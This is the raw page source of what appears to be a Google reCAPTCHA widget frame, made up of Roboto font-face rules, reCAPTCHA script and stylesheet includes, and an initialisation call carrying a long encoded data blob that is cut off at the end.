  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="9z6Zx6nM3XcDDISPvyUx-w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="9z6Zx6nM3XcDDISPvyUx-w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9z6Zx6nM3XcDDISPvyUx-w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22RGMWw5rDusKRT8OSw51pTEDDv19Gak7DtsOLw67DhTPCgwnDjXvCvsO9JhNoXsK/Wz9hwrAJwqPCscORB8KDOsKUND9ewpTCiWkGHcK+w4TCksKlOMKJw57DuMO9WX0LJsOGEsOQwoPCo3rDvsKvb2HCjcO0VSnDocO/[base64]/DhB9mwrt6woImRcOrwpQcDzrDrhjDv8Kmwp59LMKNw4d5w7t4wqlSw41KwrEKw5HCjcKZMVnCi3JJw7YowrHDnF/DjVxxw5dawq5ww5swwo7Dhx09ZcKJS8Ovw63CmcOqw7VtwoTDgcO1woPDmnk3wrUTw4vDsy7CtlvDklbCmG7Ck8Oiw5DDpcONS1ptwq8rwoPDk1LCgsKfwq7DjBVpM0HDrMOtVm0NJ8KCewoYwqzDuzHCtcK9CnvCq8OiNcOZw6nCvsO/w4fDoMKEwqvChHJSwrsvEMKCw5IVwolBwpzCsj7DtMOAfhPCgsORe1LDkcOUfVlUEMOYRsKXwpHCrMORw5/DhU4wBU7DocKYwr16wpvDoX7Cp8K+w6XDg8OtwqMTw7jDvsKaYjPDiQhUNyHDqgxLw4pRBHnDozvCgcKKezHDt8K9wpQXHyBHC8OZAcKJw53DrcK7wrPCtmkpVkLCqcOUO8KPwrBZe3LCpMKawqvDsy4hRBjDhMOXRsKNwpzCkzFOwpNowp7CsMOWdMOsw4/CtnTCiTEmw6DDmBxtwq3DhcK/wrbCncKqSsO9wpzCmkTCp0rCn2FYw4PDjnrCucKUAnYiesOgw5DDojJ9NSfDscO+HMKkwovDhyTDgMO7K8OUIUhVRcOgR8OgbA8iXsOcEMK6woHCiMKIwrHDvQR5w55Hw6/DhMOTOMKfa8KuDcOOKsOkZ8K7w47DrX3CgkjDgG5uG8KMw5zCk8OwwrTDu8KwRcOpwoPDt0YBNjrCozfDmxN3OcKSw5bDiyrDt3YDBsO1wqtcwq12UgTClEs5aMKkwp3Ci8Osw7tae8KiB8K4w7xKwoc/wqHDh8K6wo0NSVzCocKowqY0woMSD8ObZMKxw6zDiBErXcOQGcKiw7nDrMOBRBBUw5PDjT/DnTXCnTNeBEMbEAbDj8OLCRQDwrHClF3Ci1nCtsKmworDqMKAbT/CmBvChDNVZmvCqVHCmgbCrMOKLQ/DtcKSw57DpXB9w4tBw6LCvz7ChcKCFMOCw4jDssOvwqPCqgVfw7TDuA1Uw5rCtsOQwrrCoF1iwoLCrW/CrcKJPcK6wpHCgGUFwqhDQnrCl8KMw7hbwpJIYkZDw4bDk0NSwpBYwqPDgiIREC5+w7U4wp/CuGwWw6Z8w4HDnFDDt8O6EsOaw6vDnMK/TsKnwr4qSMO7wrIywoEyw4LDvsOdLmMswpjCtMOiw58zw6rCi1LDtsK/LQjCnTRuwrrCpcK8w5F7w7dYesKvSjpMFjhlHMKDN8KnwpU7UTXCgcO4QnTClMK2woDDnsKBw7MyFcKpO8K2JsOJQHIgw7EhGAvCvcKSwp5cw6shPDhwwpXDjyLDtsKUw6hewpZbdMKfDcK/[base64]/Ck2pjPMO4w6vDq8OEwrh3w57CgMOpDMOmNG9bKMKgCCRKRGLCusKmw6sswrbDkDvDtcOGU8Kcw5EQbsKww5LCqsKcSXTDjk/CtcOhXsKKw5LDsR7CojVVGMOoOMOPw4TDnT/DmsOGwqrCoMKPwpw5Bz/[base64]/Cp0nDl8KjYmZeRcOOTRVow5nDgcO6w7rDizVWwrQ6w4RKwr7Dh8O9NREfwobClcO9Y8OFw4FqNinCr8ONKS1Zw4paW8K9wp/Dij/CgGnCtsOdE2PDssOlw4/[base64]/DnWkowqscJsKweHbCjxJkwqEZwqTCkg/DgcOKw5JAw5gEw7IpYzzDmcOYwqNsf35xwrXCgxXCgcOOAMOlW8O/wrTCszxRMTZKRRzCs17DsQbDpmXDrXoLTTR7dMKNDRXClEPCoknDhsK5w7LDhsOcd8KHwpAYGMOGHsOmwr/Cr07Csjh3F8KXwr03InVjU0g0EsO9dnTDmcOHw7Epw7p8wp55CgTDqQXCo8OLw7zCtkYQw6HCiH50w4DDmxbDsFMQHz3CjcOSw7DClMOnwrghw6vCihXChcOawq3Dq0/[base64]/DpcOjw4vDqsOow544w6nCkcOAwrHDlsO7LT18w5tCW8ONw7PCjFfDgMOww4cWwr1PJsOzDsKGakPDv8KjwqvDsEcfdiUaw6FqTcKtw5rDu8KlSld/[base64]/Cj8OZw7HDu8KHwrLDjsOUWcKGcm8Cw6bCs3RQwrcSesK+aVXCu8Kxwp3Cq8O2w5PDvsOsFsKODcOZw7XCnQ/CjMKEw61cSGFCwqvDnsOCXsOtGMKtQ8KCwowPT1seR11KZ2zCoT/CgnbDusKnwo/CiEHDpMO6esKMQcOLPhE/wpQBRHMewo4IwrjCrMOwwoIjFkbCpMOFwr/DjxjDi8Kvw7USbcO2woMzHsKGY2LCrwMZw7B9ZkfCpSjDiBzCrsKuDMKEC2jCuMOhwrfCjHlYw5zCtsO9wpvCu8KkZMKtIgpYFsKrw4M+Nh7Cg3fCqX3DiMOhCH05wqFIeyxoXsKjw5bCr8Oydm3DjHZwX3kNZ1HDk1lVK2PCqgvDrzpTQWPCi8Odw7/DvMKgw4fDljY4w5LCjcKiwrUIGsO6V8KOw7ELw6lVwpbDscOXwrsFI1VhDMKORB5Pw5Nzwr40QmN0NhbCmnfDuMK6wrxDYygKwprCssOfw6Eow6bCkcO7wowDd8OPSWPDkVAAVV/[base64]/CjAHCk8OrfsKgw69/woctwrDDiMO/[base64]/[base64]/Cj8KaHMOgA3JZwr/DkA7CtMONw7tEw54nSsOow4xMw7NIwrjDmcOOwqo4PiF2wrPDr8KbY8ORVh3CgD1owoXCg8KMw4AiFBxdw4vDo8OWVThBwrPDhsKdRsO6w4bCjGBmUUfCpMOfW8Orw43CvgjCtcOhwprCtcONRRhRV8KEwp8Ewq/[base64]/[base64]/CocKdwp4bw71iwpvCsMOGw43Ch8OVw6slGVDDv3vCpR0vw7QOw6N4w6rDu0YuwrseR8K9DsOjwqPCrBJ2XsKkDcOgwpl/wpp0w7oXw7/Cv1wCwrZOMSN1c8OqZMO/wonDglYrdcOqE0JQAERdCh41w4XCncK/w6oMwrdpV2IZXcKDw5VHw4kTwpzCgQ9zw7LCiUNGwqbDgScjJRQ3blp2SRJzw5QQecKxfcKvK1TDjHvCm8KWw58zSD/[base64]/CuR3CoQtFSg9GwpLCg8OYwpHDr8Kre8OTw7PDrGIAJcKswo9sw53CuMKYJk3CrsKow7HCgTIXw6nCnxZLwoE6LMKgw6cnN8OsT8KVKsOvIsOEw6HDthfCrsOZc28PDH/DsMOME8KyHmAzQB8Ww68MwpFoUsOhw7k9dTd1IsO0a8KOw7fDqAHCi8OSwqfCnwbDpHPDjsKXG8O8wqgWRsOEdcKubzbDqcOywp/DqUkLwq3DksKpWyDCvcKWw5nCmQXDv8KMZEwQw6oaA8OtwrRnw7fDljLCmQM8W8K8wp8dC8OwZ0jCqW1owrLCjcKgAcKnw6nDh0/Dl8O2RxHCk3fCrMOyCcONAcOhwonCusO6A8OMwqTDmsKpw5vCnUbDtsOiBxJiTGvDuhVlwoo/wqA2w4LDoyZ+LsO4IcOTN8Kuwo06EMK2w6bCgMKTfj3DicKqwrceFcOGJVBTw5I7GMKDSU4FR1ksw7g6Rj1mFcOJSMOgTsO/[base64]/DrsOBw65WXDDDmMOoZC/DkcKDbMKmeTtqecKuwoDDlsKTKhfDsMOTwpFuZVXDtMODAADCnsKYZSbDkcKXwohrwrXDrG7ChzQbw5cCC8O/[base64]/ZsO4d8OMecKEw4ExNMOvXcKORcO3w53CksKdGEgpTgguHAF7w6RVwprCnsOzOcOgVFbCmsKtPx4lQ8OeG8OiwoXCpsKBcxFSw6bCli3Dj2zCvsOCwp/Drl9nw5s/DRDCnX/DocKiwpd6IzQdeQTDhVfDvifDmcOfNcKewr7CsHIqwqTCr8OYRMOJNMKpw5ZqIMKsPWoLK8O+wrlNMBFkBMO/woJdF2JRw6bDuFE4w4/DvMKMGsOzanvDsXAVGnjDlEMEe8O3YsOnNMOCw7PCt8OADw94aMKJIWjDkcK5woY+PGpAE8OzMzEpw6vCmMK/[base64]/DicKQDiYUSgh6GVXCkDNJWlIxw5rCj8KLM8KTBlQUw6LDnF/DggvCvMK7w6zCkA0xWcOqwrAPWcK1RBPCqnvCgsKvwoZ1wpXDuFfCtcO0XWwBw6fDtcOlYMOQR8OWwp/DlVbCrEAqdkLCk8K0wrLDucKRQW/[base64]/[base64]/DocO9wprCpGTDgmXCg11cbMOLX8KgwrZCJT/[base64]/w4PDssKfw4RvQHlawroUC8Kpw6jDlzMQwpnDu2XCvUXDuMKewoc7acKxwoNuCBYUw73DsypCV1U5ZcKlZ8OTeibCgFfCuFUnWxBOwqnDlV0HIcOSFsK0cgLDv1ddM8Kfw7YjSMOjwp59QcKSwrDCkTcFWAs0GildRsKnw4TDvcOlTsKyw40Vw7LChAvCsRB/w6nCgXTCvMKQwqcNwo/DmV3Cr2lgwqccw5vDszc0woUlw7rCjg/CsytMEmBaeQN3wonClsOSL8K2IT0PeMOhw5vCmsOVw53CiMO2wqQUCQDDpwQBw5koR8OwwpHDnm/DssK4w71Tw5zCrsKpPDnCgsKow4nDjTY7VkXClsO5wqEmQj5aSMOvwpHDjcOFKyIowovCtMK6w63CpsKOw5k6LMOfO8O4w7NOw5rDnk5JTgxTE8OJVF/CisKIbVAjwrDCosKtw44NPDHChnvDncOFfcK7SwfDgAYcw7oFOUTDpMOrdsKoBBJdYcKCEmlKwoExw5rDgsO+ThfDuX9Hw6XDn8O7wrwFw6jDt8OYwr/DgWDDvyZ6wpzCr8OlwoRDBno7w4Zuw54Nw5jCuHMGTl/Cix/CjTd+FQkLMsO4Z2sTwolIWxxhbX/Di3lhwq/[base64]/w4rCtsOtwpFqw6JsTSTDp05mYE5gw55mesKOwoUOwq3DrDk7G8OUMwdYR8Kbwq7DgCNGwr1ALAfDp3XDgDzCoUvDvsKLMsOjw7M8Fz00w4Uhw6okwoFbQA/CpMOyQw/CjGBHF8KIw7jCujl5d1rDsR3CqcKEwoAawowkDzpufMKEwrh2w7p0w4tBdx0dTcOlwqZXw7HDscO4FMO+dndCcsODHBJsczPCksO+OMOOPMOuWsKbwr/ChsOWw6lFw70iw7vCrXVPaXNvwpjDisO8wpV9w7kjflEEw7LCrGzDnMOibEDCq8Opw4DDpinCuVDDvMK3AMOuacOVYMKBwpRlwoleFGHCg8O/UMO1RioJGMKgCMO2wrnCkMOyw51AR2HCrcObwpFNbsKJw7HDmWbDlEJXwowDw7AZwo/CpVFLw7rDnXrDvcOSXXUuYmsTw4PCmUMWw7JmIz4bQT1ewo1lw7/CszrDtSPCpXlSw5AUwoAew4JIT8KMDVrDtGzCiMK6wowWSUJ+wqrDsxQVWsK1QMKGAcKoNh80c8KrDR0Iwp4PwoceU8KAw6TDksKXA8ObwrHDikYsaVnDgEfCo8KDRm3Cv8OBBzYiPMKzwpRxIkLCiQbCoTzDv8OcFSLCvcKNwoUbLEFDL1bDoiDCusO/FBMTw7dJOXPDo8Knw5FCw5Q/WsKew5sawpnCuMOUw5sMFWR/czrCgsK7Vz3DlsKxw5PChsK5w5VZAMOSfTZyTwfDgcOzwpZyFV/ChcK7wqx8ZAckwrM1GmPDuQ/DtxU5w6rCvWXCosKPRcKqw5cIwpYUHA5dSAp6w6rCrzZOw7rDpzTCkC5VWhrCgcOKTWjCjsO1YMOGwplZwqnCj2puwpY0wqxowrvCtMKEUE/CkcO8w6rDpBDChsKJw6PDjsKrbcKuw7fDsAkKNMOQw49iGWVSwpfDiyfDvxAHDB/ClTTCvwx8L8OFATEawpcZw5twwoHCjF3CjVHCsMO8SitXdcOeBArDrnRQA31sw5rDscO3KRdHSMKmWMKlw7k9w6/[base64]/wq58AWbDtMOuwr9Rw7/DhXfDpDfCj8OLc8Okw58ewo5rWEDCikrDhRVReh/CsnfCpsKcGjzCjVhkwpPCksOMw6HCs3Rnw718M0zCj3dSw5PDjMOSXMO4eiUpLG/CgQ/CqcOMwp7DicOtwrPDusOswo1gwrfCs8O9UjtmwpJTwrfCgHLDk8OSwpJyQMOjw7A2D8KXw65Ww6lWAVHDv8K/A8OqTMKBwqbDtsOawohNf384wrLDoX8YaFHCrcOSEQBHwq/[base64]/Dlk8tw4w5esKzGRnDhAlww4Z+wrkoEz/DuSwSwrcMYsOgwrcBGsOzwoojw5pfS8KsXnoaCMKTPMKMZ1oMw4B6I1nDl8OQF8Kfw63Cr0bDkk3Ci8KAw7rDmEVIQsOgw5bCksOhRsOmwohzwq7DmMOXYMKSZsOdw4LDmMOrfG4TwqcqA8KLBMO8w5nDpcK/GBorTcKtc8K2wro4wqzDv8KhPMOmLcOFHTTDkMKkwrllVcKFIRR/C8OIw4t9woctdcOMEcOVwqZdwoI+w7TDtcO2fQrDq8Oywr0VEGfDhsOeSMOmNl7CqFXDs8OJRFgGKMO2G8KnBDoKfcKLD8ONTsKAJ8OCOzUZHl4ZSsOKIRkfeSHDhEh3w59JVhgcUMOyW2jCnFVHw51Dw7tDU0xCw6jCpcKEVkZNwpF0w7Vhw5/[base64]/Cm1Z0Sj4sw7zChTohwoDCp8KlwqrDpV08wo8lDRfCp2JMw73DkcOCLGvCs8OJYgHCqxrCt8O6w5TCrcKswrDDncOKTnPCgsK9YSN1OMOHwrLDiQ9PHnwwMMKSLMKBbTvCqmDCtsOMQxPDh8KPI8OFJsKTwpZyW8OwesKbSCR4DMOxwrYRTxfDt8OaCsOVJcOaU2/ChMKHw7HCh8OlH1/[base64]/CjQYKXS/[base64]/Cn2PDvHUSwpRFXsK/wq3DrATCg8K5U8KqVBTDtsOabWV4wojDscKhHXvCmhBgwrbDkVACJntnElNnwrtldDNGw4fCjQtRKFXDgVXCtcOxwodvwrDDrMOtHcKcwr0owqDCozd+wpXDpmfDiwk/w6lHw5wLQ8KBc8OIdcKqwptOw77CjXRdw6XDgjBDwrApw75JNMKPwp8aYcKBPsO2woxNMcK4MmvCqVjCisKvw7oAL8O9wqnDvnjDicK/csOPO8KPwr0EDDljwphswrbCncOHwo9fw4hzN25cHBPCr8K0MsKDw7nClcK/w5R/wp4kCMK9In/DpsKbw4LCmMOBwrIoCcKcX2rCpsKpwoPDglN+IsKHdivDsSXCuMOyPG0hw5hfMMOYwpTChntmDHJgwpDCkRfDisKaw5TCpj/CkMOGMxfDsXs